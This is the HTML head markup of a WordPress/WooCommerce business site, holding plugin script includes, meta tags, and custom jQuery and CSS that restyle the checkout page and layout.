<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.js?ver=1" id="postgrid-style-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.5" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://bizboxtools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bizboxtools.com/wp-json/wp/v2/posts/7782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bizboxtools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
<link rel="canonical" href="https://bizboxtools.com/2023/09/24/are-all-3000-numbers-free-cazinou-picnic-cuvint/" />
<link rel='shortlink' href='https://bizboxtools.com/?p=7782' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 
jQuery(document).ready(function( $ ){
    // Your code in here
	jQuery( document ).ajaxComplete(function( event, xhr, settings ) {
	  console.log(settings.url);
		if(settings.url == '/?wc-ajax=update_order_review'){
			setTimeout(function(){
				jQuery('.e-coupon-box').detach().appendTo('#CouponContainer');
				$('#place_order').appendTo('#po-col');
				$('#pripol-col').appendTo('#customer_details');			  
				$('#po-col #place_order').text("Place Order");
				$('#Field-numberInput').prop('aria-required', false);
				
// 				 if(jQuery('.order-total .woocommerce-Price-amount.amount:eq(0)').text()=="$0.00"){
// 					$('.woocommerce-checkout-payment#payment').addClass('display-none');	 
//  				} else{
// 					if($('.woocommerce-checkout-payment#payment').hasClass('display-none')){
// 						$('.woocommerce-checkout-payment#payment').removeClass('display-none');
// 					}
// 				}
			}, 500)
		}
	});
		$('.e-woocommerce-coupon-nudge.e-checkout-secondary-title').text('');
		$('.e-woocommerce-coupon-nudge.e-checkout-secondary-title').append('<a href="#" class="e-show-coupon-form">Have a coupon? Enter Code</a>');
	$('label.e-coupon-anchor-description').text("Coupon Code");
	$('#coupon_code:text').attr('placeholder','');
	$('.woocommerce-button.button.e-apply-coupon').text("Apply Coupon");
	
	 		if ($('.woocommerce-notice').hasClass('woocommerce-thankyou-order-received')){
					$('#privacy-policy-section').addClass('display-none');
				}
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).on('click', 'ul.list li.option', function(e){
	
	if(jQuery('.nice-select').hasClass('open')){
		
		setTimeout(function(){
				
			jQuery('.nice-select').removeClass('open');
			
		}, 300);
		
		
	}
	
})

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment  

.e-checkout__order_review-2 {
    display: none;
}


button#place_order {
    display: none;
}
*/

.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment #place_order {
    background-color: #5bc0de;
    width: var(--purchase-button-width,auto);
    float: none;
    color: var(--purchase-button-normal-text-color,#fff);
    min-height: auto;
    padding: var(--purchase-button-padding,1em 1em);
    border-radius: var(--purchase-button-border-radius,3px);
    display: none;
}


.woocommerce-privacy-policy-text {
    display: none;
}
.elementor-text-editor.elementor-clearfix {
    display: none;
}

.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .col-1{
	border: none;
	padding: 0 80px 0 0;
}

.woocommerce-message, .woocommerce-error{
	width: 600px !important;
}

 .woocommerce-error li{
    padding-left: 20px !important;
}
.elementor-widget-woocommerce-checkout-page .e-checkout__container{
	grid-column-gap: 60px
}

.elementor-widget-woocommerce-checkout-page .woocommerce .e-checkout__order_review{
	border: none;
	background-color:#f5f9ff;
	margin-top: -130px;
	padding-top: 70px;
}


.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .form-row .input-text{
	background-color: #fff;
	border: 1px solid #d1d5db;
	border-radius: 4px;
}

.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table tfoot tr {
	border-top: 1px solid #2a7fff;
	display:flex;
	justify-content: space-between;
    width: 140%;
}

.elementor-element.elementor-element-17193bd.elementor-widget.elementor-widget-html{
	width: fit-content;
}

.e-woocommerce-coupon-nudge.e-checkout-secondary-title{
	margin-top:10px;
}

.e-coupon-anchor-description{
	font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    font-size: 16px;
    margin: 15px 0;
}

.col.coupon-col-1 input{
	margin-bottom: 20px;
	padding:10px;
    width: 100%;
}

.woocommerce-button.button.e-apply-coupon{
	font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    background-color: #2a7fff;
	color: #fff;
    border-radius: 20px 20px 20px 20px;
	width: 100% !important;
	padding: 16px 24px;
}
.e-woocommerce-coupon-nudge.e-checkout-secondary-title a{
    font-family: "Montserrat", Sans-serif;
    font-weight: 600;
    background-color: #1EA8CC;
	color: #fff;
    border-radius: 20px 20px 20px 20px;
    padding: 16px 24px 16px 24px;
}

#po-col #place_order{
    font-family: "Montserrat", Sans-serif;
    font-size: 16px;
    font-weight: bold;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: #2A7FFF;
    border-radius: 20px 20px 20px 20px;
    padding: 15px 250px 15px 250px;
}

.e-woocommerce-login-section{ 
	display: none !important;
}

.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table .cart_item td.product-name{
	padding-right: unset !important;
    max-width: unset !important;
	display: flex;
	flex-wrap: wrap;
}

.product-name span:nth-child(1){
	width: 10%;
}

.product-name span:nth-child(2){
	width: 80%;
}

.quantity{
	width: 100%;
}

.display-none{
	display: none !important;
}

.recurring-totals, .recurring-total{
	background-color:#ddd;
}

.nice-select .list {
    height: 250px;
}
@media only screen and (max-width: 425px) {
	.elementor-180 .elementor-element.elementor-element-3f6824f .elementor-tab-title{
		width: 340px;
	}
	
	#po-col #place_order{
		padding: 16px 24px;
	}
	
	.elementor-180 .elementor-element.elementor-element-3a59881 > .elementor-widget-container {
    margin: 100px 0px 25px 0px;
    padding: 50px 30px 50px 30px;
	}
	
	.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .col-1{
		padding: 16px 30px;
	}
	
	.elementor-widget-woocommerce-checkout-page .woocommerce .e-checkout__order_review{
		margin-top: 0;
		padding-top: 16px ;
	}
	
	.elementor-180 .elementor-element.elementor-element-7abb22d {
		margin-top: 20px
	}
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

div#footer {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.
.u-column2.col-2 {
    display: none;
}
For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
img.attachment-large.size-large.wp-image-10586 {
    margin-left: 5%;
}
img.attachment-large.size-large.wp-image-10623 {
    margin-right: 8%;
}

.nice-select {
    margin-left: -9%;
}
button.single_add_to_cart_button.button.alt.chk_out {
    margin-left: 20%!important;
    margin-top: -9%!important;
}

button.single_add_to_cart_button.button.alt.chk_out.disabled.wc-variation-selection-needed {
    margin-top: 0%!important;
    background-color: #0131a1;
    margin-left: -80%!important;
}

button.single_add_to_cart_button.button.alt {
    background-color: #0131a1;
	margin-left: -88%!important;
}

button.single_add_to_cart_button.button.alt:hover {
    background-color: #0131a1;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-uwb5ume.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}  

button.single_add_to_cart_button.button.alt.wp-element-button {
    display: none;
}
h1.product_title.entry-title.elementor-heading-title.elementor-size-default {
    display: flex;
    margin-top: 130px;
}

section#themo_woocommerce_layout_content {
    margin-top: 70px;
}

p.price {
    display: none;
}
/*
h1.entry-title {
    margin-top: 70px!important;
}
*/
div#respond {
    display: none;
}
.sidebarLayout {
    display: none;
}
.blogBlock__meta.mb-20 {
    display: none;
}
.col-lg-8 {
    margin-left: 233px;
}
/*
.product_meta {
    display: none;
}
.nice-select {
    margin-top: 100px;
    margin-left: -107%;
}
.woocommerce div.product form.cart .variations label {
    font-weight: 700;
    text-align: left;
    font-size: 27px;
}
button.single_add_to_cart_button.button.alt.wp-element-button.disabled.wc-variation-selection-needed {
    background-color: #0131a1;
    width: 402px;
	margin-top: 45px;
}
button.single_add_to_cart_button.button.alt.wp-element-button {
    background-color: #0131a1;
    width: 402px;
    margin-top: 45px;
}
.summary.entry-summary {
    margin-top: -80px;
}

a.reset_variations {
  display: none;
}
.woocommerce .quantity .qty {
    width: 3.631em;
    text-align: center;

}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-uwb5ume.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-l2yvhrb.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}
.nice-select.country_to_state.country_select {
    margin-left: -3px;
    margin-top: 10px;
}
.nice-select.state_select {
    margin-left: -3px;
    margin-top: 10px;
}*/

.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-83207d5.biztools {
    margin-left: -100px;
}
img.attachment-large.size-large.wp-image-11368 {
    margin-left: 41%;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
/*
.elementor-640 .elementor-element.elementor-element-cf3bdee .elementor-heading-title {
    margin-top: -157px;
}
*/ 
section.elementor-section.elementor-top-section.elementor-element.elementor-element-c9c36f5.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    margin-top: -2%;
}

.column1 {
  float: left;
  width: 50%;
}
.column1 {
    margin-left: 15px;
    margin-top: -35px;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}
.row {
  display: flex;
}

.column1 {
  flex: 50%;
}
.column1 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column1 {
    width: 100%;
  }
}
.column2 {
  float: left;
  width: 50%;
}
.column2 {
    margin-left: -17%;
    margin-top: -14px;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}
.row {
  display: flex;
}

.column2 {
  flex: 50%;
}
.column2 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column2 {
    width: 100%;
  }
}

.column3 {
  float: left;
  width: 50%;
}
.column3 {
    margin-left: 34%!important;
}

/* Clear floats after the columns */
.row1:after {
  content: "";
  display: table;
  clear: both;
}
.row1 {
  display: flex;
}

.column3 {
  flex: 50%;
}
.column3 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column3 {
    width: 100%;
  }
}
.column4 {
  float: left;
  width: 50%;
}
.column4 {
    margin-left: -31%!important;
    margin-top: 20px!important;
}

/* Clear floats after the columns */
.row1:after {
  content: "";
  display: table;
  clear: both;
}
.row1 {
  display: flex;
}

.column4 {
  flex: 50%;
}
.column4 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column4 {
    width: 100%;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

p.form-allowed-tags {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

i.fas.fa-circle {
    color: #16277a;
}

.elementor-element.elementor-element-941cb34.elementor-widget.elementor-widget-heading {
    margin-top: -45px;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-9144207.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-8a101b3 > .elementor-widget-container {
    margin-top: -31px;
}
.elementor-644 .elementor-element.elementor-element-26efc03 > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-1362ad2 > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-26ee40b > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-3d92b4e > .elementor-widget-container {
    margin-top: -31px;
}
.elementor-644 .elementor-element.elementor-element-4158efe > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-4f3a9fb > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-509225f > .elementor-widget-container {
    margin-top: -31px;
}


.elementor-644 .elementor-element.elementor-element-0da8104 .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-e25d62b .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-7546c9d .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-a0afbd3 .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 





footer.footer {
    display: none;
}


/* Slide In From The Top Option */

.header-2 {
 transform: translatey(-80px);
 -moz-transition: all .3s ease!important;
 -webkit-transition: all .3s ease!important;
 transition: all .3s ease!important;
}


.elementor-sticky--effects.header-2  {
 height: auto!important;
 transform: translatey(0px);
}

.elementor-sticky--effects.header-1 {
 display: none!important;
}

/* End Of Slide In From The Top Option */
.themo_cart_icon {
    display: none;
}
/*
.elementor-7 .elementor-element.elementor-element-fe639e5 .hfe-site-logo-container .hfe-site-logo-img {
    border-style: none;
    margin-left: -140px;
}
.hfe-nav-menu.hfe-layout-horizontal.hfe-nav-menu-layout.horizontal.hfe-pointer__none {
    margin-right: -218px;
}

.elementor-button-wrapper {
    margin-right: -195px;
}*/
div#headerimg {
    display: none;
}

hr {
    display: none;
}

header.banner.navbar.navbar-default.navbar-static-top.dark-header {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.167.0" /><style>.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-46.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-46&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-46&gt;a { }li#wp-megamenu-item-46&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-46 a { }#wp-megamenu-item-46&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-45.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-45&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-45&gt;a { }li#wp-megamenu-item-45&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-45 a { }#wp-megamenu-item-45&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-222.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-222&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-222&gt;a { }li#wp-megamenu-item-222&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-222 a { }#wp-megamenu-item-222&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-221.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-221&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-221&gt;a { }li#wp-megamenu-item-221&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-221 a { }#wp-megamenu-item-221&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-54.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-54&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-54&gt;a { }li#wp-megamenu-item-54&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-54 a { }#wp-megamenu-item-54&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-55.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-55&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-55&gt;a { }li#wp-megamenu-item-55&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-55 a { }#wp-megamenu-item-55&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-271.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-271&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-271&gt;a { }li#wp-megamenu-item-271&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-271 a { }#wp-megamenu-item-271&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-247.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-247&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-247&gt;a { }li#wp-megamenu-item-247&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-247 a { }#wp-megamenu-item-247&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-246.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-246&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-246&gt;a { }li#wp-megamenu-item-246&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-246 a { }#wp-megamenu-item-246&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1876.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1876&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1876&gt;a { }li#wp-megamenu-item-1876&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1876 a { }#wp-megamenu-item-1876&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-262.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-262&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-262&gt;a { }li#wp-megamenu-item-262&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-262 a { }#wp-megamenu-item-262&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-264.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-264&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-264&gt;a { }li#wp-megamenu-item-264&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-264 a { }#wp-megamenu-item-264&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-265.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-265&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-265&gt;a { }li#wp-megamenu-item-265&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-265 a { }#wp-megamenu-item-265&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-263.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-263&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-263&gt;a { }li#wp-megamenu-item-263&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-263 a { }#wp-megamenu-item-263&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-299.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-299&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-299&gt;a { }li#wp-megamenu-item-299&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-299 a { }#wp-megamenu-item-299&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2978.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2978&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2978&gt;a { }li#wp-megamenu-item-2978&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2978 a { }#wp-megamenu-item-2978&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-10839.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-10839&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-10839&gt;a { }li#wp-megamenu-item-10839&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-10839 a { }#wp-megamenu-item-10839&gt; .wp-megamenu-sub-menu { }</style><style></style>
    <link rel="shortcut icon" type="image/x-icon" href="https://bizboxtools.com/wp-content/themes/gainioz/assets/image/favicon.png">

    <link rel="pingback" href="https://bizboxtools.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-32x32.png" sizes="32x32" />
